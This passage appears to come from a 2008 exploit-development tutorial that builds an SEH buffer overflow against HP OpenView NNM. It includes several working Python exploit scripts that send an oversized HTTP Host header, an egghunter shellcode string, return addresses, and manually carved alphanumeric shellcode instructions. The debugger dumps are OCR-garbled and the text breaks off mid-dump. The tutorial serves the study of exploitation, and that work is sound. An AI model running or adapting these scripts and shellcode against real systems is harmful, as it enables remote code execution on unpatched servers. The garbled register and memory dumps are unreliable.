| SR40004H       8B11       MOV EDX,DWORD PTR DS:[ECX]         SR40004C       FF92 40020000       CALL DWORD PTR DS:[EDX+240]         SR400052       8BE5       MOV ESP,EBP         SR400055       C2 0C00       RETN 0C         SR400059       CC       INT3         SR400059       CC       INT3         SR400058       CC       INT3         SR400058       CC       INT3         SR400059       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400050       CC       INT3         SR400055       CC       INT3         SR400056       CC       INT3         SR400057       CC       INT3         SR400056       CC       INT3         SR400056       CC       INT3                                                                                                  | Registers (FPU)           EAX 616E7964           ECX 616E7964           EDX 5663696D           EBX 08594540           ESP 1095EC90           EBP 1095EC90           EBI 0859457C           EDI 00DE6D78           EIP 5A40D04A ovutil.5A40           C 0 ES 0023 32bit 0(FFF           P 1 CS 001B 32bit 0(FFF           A 1 SS 0023 32bit 0(FFF           S 0 FS 003B 32bit 0(FFF           S 0 FS 003B 32bit 0(FFF |  |  |
| Address       Hex       dump       UNIC       ▲       1095FEA4       00073414         0309DBAS       2F       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00 <th>JUM.6D42F9B0<br/>JUM.6D42FA34</th> | JUM.6D42F9B0<br>JUM.6D42FA34                                                                                                    |  |  |


### **Replicating the crash**

We attempt to locate the malformed buffer that was sent in memory, in order to be able to replicate it in a stand-alone script.

We see that the offending buffer can be recreated using a python script with the following syntax:

```
#!/usr/bin/python
import socket
import os
import sys
crash = ">" * 1028
buffer="GET /topology/homeBaseView HTTP/1.1\r\n"
buffer+="Host: " + crash + "\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_03\r\n"
buffer+="Content-Length: 1048580\r\n\r\n"
print "[*] Sending evil HTTP request to NNMz, ph33r"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.240.128", 7510))
expl.send(buffer)
expl.close()
```

After playing around with various buffer lengths, we find that a 4000 Byte buffer length will overwrite an internal Structured Exception Handler, which leads us to (theoretically) easy remote code execution.

Using the Metasploit *pattern\_create.rb* script, we create a unique pattern of 4000 bytes and trigger a crash, in an attempt to identify the exact bytes that overwrite the SEH.

© All rights reserved to Author Mati Aharoni, 2008



We see that SEH is overwritten after the 3381<sup>st</sup> byte.

bt tools # ./pattern\_offset.rb 45376945 3381



bt tools #

## **Controlling EIP**

We revise our skeleton exploit and confirm control of EIP.

#!/usr/bin/python

```
import socket
import os
import sys
crash = "A"*3381 +"B"*4 + "C"*615
buffer="GET /topology/homeBaseView HTTP/1.1\r\n"
buffer+="Host: " + crash + "\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_03\r\n"
buffer+="Content-Length: 1048580\r\n\r\n"
print "[*] Sending evil HTTP request to NNMz, ph33r"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.240.128", 7510))
expl.send(buffer)
expl.close()
```

www.offensive-security.co



We can see that a standard "POP POP RET" instruction set will redirect us to 4 bytes previous to the return address, as SEH overflows usually do.

We start looking for a "POP POP RET" instruction set in the non /GS enabled HP binaries. We find an apparently suitable return address in ov.dll:

```
C:\Program Files\HP OpenView\bin>findjump2.exe ov.dll ebx
Findjmp, Eeye, I2S-LaB
Findjmp2, Hat-Squad
Scanning ov.dll for code useable with the ebx register
0x5A02EF74 pop ebx - pop - retbis
Finished Scanning ov.dll for code useable with the ebx register
Found 1 usable addresses
```

```
C:\Program Files\HP OpenView\bin>
```



### The problems begin - bad characters

We use this return address to test for proper code execution redirection (owning EIP), however we do not get the expected result from Ollydbg.

#!/usr/bin/python

```
import socket
import os
import sys
# POP POP RET OV.DLL 0x5A02EF74
RET = "\x74\x02\x5a"
crash = "A"*3381 +RET + "C"*615
buffer="GET /topology/homeBaseView HTTP/1.1\r\n"
buffer+="Host: " + crash + "\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_03\r\n"
buffer+="Content-Length: 1048580\r\n\r\n"
print "[*] Sending evil HTTP request to NNMz, ph33r"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.240.128", 7510))
expl.send(buffer)
expl.close()
```



Notice that our return address had been mangled. It looks like the \xEF character has been expanded into \xC3\xAF. There seems to be some character filtering or translation taking place. This will obviously have detrimental effects on our return address and shellcode, unless we completely identity these bad characters, and avoid them completely.

After sending various types of input, we can narrow down the allowed characters to:

\x01\x02\x03\x04\x05\x06\x07\x08\x09\x31\x32\x33\x34\x35\x36\x37\x38 \x39\x3b\x3c\x3d\x3e\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c \x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d \x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e \x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f



#### The problems continue – alphanumeric shellcode

We now face several problems.

We need to find a "bad character friendly" return address, and we need to figure out how we are going to write our shellcode which will conform to the restricted allowed instruction sets.

www.offensive-security.co

We need to find a replacement for the short jump over the return address (usually a "\xEB" instruction in SEH overflows).

Finding a return address is easy enough. We find 0x6d356c6e in jvm.dll. This address is completely alphanumeric, and suits our purposes perfectly...However, how will we deal with the shellcode?

After making several futile attempts at running different type encoded pre-generated shellcodes, it sadly becomes clear to us that we will need to encode our shellcode manually, using our specific restricted character set.

We will use a limited assembly instruction set in order to construct our manually encoded shellcode. Our manually encoded shellcode will "carve out" the real payload while in memory. We will then need to make sure that execution flow is redirected to the newly "carved" shellcode. This sounds much more complex than it really is. Let's get on with creating our encoded shellcode...we will write it directly into Olly in order to simplify the opcode translations.

Our shellcode should:

1) Be able to Identify its relative location in memory in order to "decode" itself.

2) Be small, as this manual encoding method has a huge overhead in terms of size.

We just need to find a nice cozy place to place our final egg + real payload.

Think outside of the box...

© All rights reserved to Author Mati Aharoni, 2008



#### #!/usr/bin/python

```
import socket
import os
import sys
crash = "A"*3381 +"\x42\x42\x42\x42" + "C" * 615
buffer="GET /topology/homeBaseView HTTP/1.1\r\n"
buffer="Host: " + crash + "\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_03\r\n"
buffer+="Content-Length: 1048580\r\n\r\n"
buffer+="\xcc" * 1500
print "[*] Sending evil HTTP request to NNMz, ph33r"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.240.128", 7510))
expl.send(buffer)
expl.close()
```

We locate our un-mangled, unrestricted, spacious buffer space. However, we see that we do not have any registers pointing to this buffer.

www.offensive-security.co



All these considerations taken, an egghunter payload comes to mind. It suits us perfectly.

For reference, the 32 byte egghunter shellcode looks like this:

```
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\
x05\x5a\x74\xef\xb8\x54\x30\x30\x57\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7";
```

## Writing alphanumeric shellcode with Calc

Let' start building our encoded egghunter shellcode.

We will use EAX to perform all the stack placements and calculations. We start by zeroing out EAX, in order to have a clean slate:

| 25 4A4D4E55 | AND EAX, 554E4D4A    |  |
|-------------|----------------------|--|
| 25 3532312A | 2A AND EAX, 2A313235 |  |



We will use a nice trick to locate our position in the stack. If we push ESP onto the stack, and then POP EAX, we will effectively hold the address of ESP in EAX. This will allow us to make relative memory calculations for expanding our encoded payload.

| 1035FE4D | 54 | PUSH ESP |
|----------|----|----------|
| 1035FE4E | 58 | POP EAX  |

In the next stage, we want to get the stack aligned with the "expansion" of our shellcode in memory. This is where we introduce the starting point in the stack for our decoding shellcode.

We need to roughly estimate where our encoded shellcode ends (which is impossible to do ahead of time, this stage is usually kept for last). We will assume that we know our encoded shellcode will take up around 253 bytes.

We see that our preferred location for expanding our buffer is at an offset from ESP. We need to add this value to ESP, using instructions which result in allowed characters.

| 2D | 664D5555 | SUB | EAX,55554D66 |
|----|----------|-----|--------------|
| 2D | 664B5555 | SUB | EAX,55554B66 |
| 2D | 6A505555 | SUB | EAX,5555506A |



Now that we've got EAX aligned to the place on the stack we want our decoded shellcode to be written.

The next instructions will set our stack pointer to this address

| 0040101B | 50 | PUSH EAX |
|----------|----|----------|
| 0040101C | 5C | POP ESP  |

© All rights reserved to Author Mati Aharoni, 2008



Now we are free to write our "decoding" shellcode. We will take the original 32 byte egghunter shellcode and break it down to 8 sets of 4 bytes. We will then proceed to "carve" these bytes into a register (we will use EAX), and then push them onto the stack.

security.co

For example the first 4 bytes we will write will be the last 4 bytes of the egghunter shellcode - "\x75\xe7\xff\xe7". We need to make EAX equal E7FFE775. We can do this by once again zeroing out EAX, and some delicate hex calculations. Once this is done, EAX is pushed onto the stack:

| 25 | 4A4D4E55 | AND EAX,554E4D4A # zero out EAX                                     |
|----|----------|---------------------------------------------------------------------|
| 25 | 3532312A | AND EAX,2A313235 # zero out EAX                                     |
| 2D | 21555555 | SUB EAX, <b>55555521</b> # carve out last 4 bytes                   |
| 2D | 21545555 | SUB EAX, <b>55555421</b> # carve out last 4 bytes                   |
| 2D | 496F556D | SUB EAX,6D556F49 # carve out last 4 bytes                           |
| 50 |          | PUSH EAX# push E7FFE775 on to the stack (last 4 bytes of egghunter) |

We continue with the next 4 bytes of the egghunter shellcode "\xaf\x75\xea\xaf'. We need to make EAX equal to AFEA75AF. We won't forget once again to zero out EAX.

| 25 | 4A4D4E55 | AND EAX,554E4D4A #  | zero out EAX            |
|----|----------|---------------------|-------------------------|
| 25 | 3532312A | AND EAX, 2A313235 # | zero out EAX            |
| 2D | 71216175 | SUB EAX,75612171 #  | carve out last 4 bytes  |
| 2D | 71216175 | SUB EAX,75612171 #  | carve out last 4 bytes  |
| 2D | 6F475365 | SUB EAX,6553476F #  | carve out last 4 bytes  |
| 50 |          | PUSH EAX # push A   | FEA75AF on to the stack |

This "encoding" process continues for the rest of the remaining egghunter shellcode.

|                                                                                                    |                                                                                                    | www.offensive-se                                                                                                    | curity.c         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| OllyDbg - ovas.exe - [CPU           Eile         View         Debug         Plugins           Image: State of the state of the state of t | - thread 00000E1C]<br>Options Window Help<br>Control to the second second se | E M T W H C / K B R S<br>Registers (FPU)<br>EAX AFEA75AF<br>ECX AFEA75AF<br>ECX AFEA75AF<br>ECX 7C32EEC6 ntdll.7C32EEC6<br>EDX 7C32EEC2 ntdll.7C32EEB2<br>ESP 1035FP44<br>ESP 1035FP44<br>ESP 1035FP44<br>ESP 1035FF44<br>ESP 1035FF44<br>ESP 1035FF44<br>C 1 ES 0023 32bit 0(FFFFFFFF<br>A 1 SS 0023 32bit 0(FFFFFFFF<br>A 1 SS 0023 32bit 0(FFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFF<br>S 1 FS 003B 32bit 